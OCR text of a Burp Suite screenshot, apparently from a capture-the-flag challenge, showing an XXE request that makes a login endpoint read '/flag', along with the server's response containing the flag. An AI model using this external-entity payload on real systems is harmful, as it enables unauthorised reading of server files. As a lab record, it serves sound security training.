 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn Wsdler xssValidator CSRF Token Tracker
1 × +
Send Cancel < ▼ > ▼ Target: http://106.15.50.112:8016 HTTP/1
Request
Pretty Raw Hex \n
POST /doLogin.php HTTP/1.1
Host: 106.15.50.112:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://106.15.50.112:8016/
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 119
Cookie: security_level=0; ECS[visit_times]=1;
ECS[history]=9
Connection: close
<!DOCTYPE any[
<!ENTITY admin SYSTEM "/flag">
]>
<user>
<username>
&admin;
</username>
<password>
admin
</password>
</user>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Jan 2024 12:33:24 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.3.29
4 X-Powered-By: PHP/5.3.29
5 Vary: Accept-Encoding
6 Content-Length: 80
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 <result>
<code>
0
</code>
<msg>
flag{d97aa69b034d6b9af742bd3c63d15f09}
</msg>
</result>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 11
Response headers 7
307 bytes | 32